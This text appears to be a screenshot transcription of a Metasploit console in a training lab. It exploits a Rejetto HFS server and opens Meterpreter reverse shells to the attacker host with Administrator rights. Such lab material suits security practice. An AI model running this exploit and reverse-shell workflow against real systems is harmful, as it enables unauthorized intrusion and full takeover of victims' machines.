 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
^C[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\cDrSGYc.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/RoUYu116UIqFmy
[*] Local IP: http://10.10.80.2:8080/RoUYu116UIqFmy
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RoUYu116UIqFmy
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 1 opened (10.10.80.2:4444 -> 10.4.26.158:49782 ) at 2022-03-24 18:34:21 +0530
getuid
[*] Meterpreter session 2 opened (10.10.80.2:4444 -> 10.4.26.158:49797 ) at 2022-03-24 18:37:49 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\OYUlS.vbs' on the target
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > help
Core Commands
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:46